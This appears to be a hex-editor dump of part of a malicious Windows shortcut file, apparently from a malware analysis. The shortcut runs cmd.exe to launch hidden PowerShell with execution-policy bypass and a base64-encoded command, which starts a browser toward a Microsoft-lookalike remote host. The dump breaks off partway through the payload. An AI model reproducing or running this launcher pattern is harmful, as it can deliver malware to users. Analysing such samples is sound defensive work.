 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
000000C0 00 03 00 04 00 EF BE 5A 5A 88 91 5A 5A 88 91 14 .....ï¾ZZˆ‘ZZˆ‘.
000000D0 00 00 00 57 00 69 00 6E 00 64 00 6F 00 77 00 73 ...W.i.n.d.o.w.s
000000E0 00 00 00 16 00 40 00 31 00 00 00 00 00 5A 5A 88 .....@.1.....ZZˆ
000000F0 91 10 00 53 79 73 74 65 6D 33 32 00 00 28 00 03 ‘..System32..(..
00000100 00 04 00 EF BE 5A 5A 88 91 5A 5A 88 91 14 00 00 ...ï¾ZZˆ‘ZZˆ‘...
00000110 00 53 00 79 00 73 00 74 00 65 00 6D 00 33 00 32 .S.y.s.t.e.m.3.2
00000120 00 00 00 18 00 3C 00 32 00 00 00 00 00 5A 5A 88 .....<.2.....ZZˆ
00000130 91 10 00 63 6D 64 2E 65 78 65 00 26 00 03 00 04 ‘..cmd.exe.&....
00000140 00 EF BE 5A 5A 88 91 5A 5A 88 91 14 00 00 00 63 .ï¾ZZˆ‘ZZˆ‘....c
00000150 00 6D 00 64 00 2E 00 65 00 78 00 65 00 00 00 16 .m.d...e.x.e....
00000160 00 00 00 14 00 43 3A 5C 57 69 6E 64 6F 77 73 5C .....C:\Windows\
00000170 53 79 73 74 65 6D 33 32 5C DB 03 2F 63 20 70 6F System32\Û./c po
00000180 77 65 72 73 68 65 6C 6C 2E 65 78 65 20 2D 57 20 wershell.exe -W
00000190 48 69 64 64 65 6E 20 2D 6E 6F 70 20 2D 65 70 20 Hidden -nop -ep
000001A0 62 79 70 61 73 73 20 2D 4E 6F 45 78 69 74 20 2D bypass -NoExit -
000001B0 45 20 57 77 42 54 41 48 6B 41 63 77 42 30 41 47 E WwBTAHkAcwB0AG
000001C0 55 41 62 51 41 75 41 45 51 41 61 51 42 68 41 47 UAbQAuAEQAaQBhAG
000001D0 63 41 62 67 42 76 41 48 4D 41 64 41 42 70 41 47 cAbgBvAHMAdABpAG
000001E0 4D 41 63 77 41 75 41 46 41 41 63 67 42 76 41 47 MAcwAuAFAAcgBvAG
000001F0 4D 41 5A 51 42 7A 41 48 4D 41 58 51 41 36 41 44 MAZQBzAHMAXQA6AD
00000200 6F 41 55 77 42 30 41 47 45 41 63 67 42 30 41 43 oAUwB0AGEAcgB0AC
00000210 67 41 4A 77 42 74 41 48 4D 41 5A 51 42 6B 41 47 gAJwBtAHMAZQBkAG
00000220 63 41 5A 51 41 6E 41 43 77 41 49 41 41 6E 41 47 cAZQAnACwAIAAnAG
00000230 67 41 64 41 42 30 41 48 41 41 4F 67 41 76 41 43 gAdAB0AHAAOgAvAC
00000240 38 41 63 77 42 30 41 47 38 41 63 67 42 68 41 47 8AcwB0AG8AcgBhAG
00000250 63 41 5A 51 41 75 41 47 30 41 61 51 42 6A 41 48 cAZQAuAG0AaQBjAH
00000260 49 41 62 77 42 7A 41 47 38 41 5A 67 42 30 41 47 IAbwBzAG8AZgB0AG
00000270 4D 41 62 41 42 76 41 48 55 41 5A 41 42 7A 41 47 MAbABvAHUAZABzAG
00000280 55 41 63 67 42 32 41 47 6B 41 59 77 42 6C 41 48 UAcgB2AGkAYwBlAH
00000290 4D 41 4C 67 42 6A 41 47 38 41 62 51 41 36 41 44 MALgBjAG8AbQA6AD
000002A0 45 41 4D 67 41 7A 41 44 51 41 4E 51 41 76 41 44 EAMgAzADQANQAvAD
000002B0 4D 41 5A 67 42 6C 41 44 45 41 4E 67 41 35 41 44 MAZgBlADEANgA5AD
000002C0 41 41 5A 41 41 35 41 44 55 41 4E 51 42 6C 41 44 AAZAA5ADUANQBlAD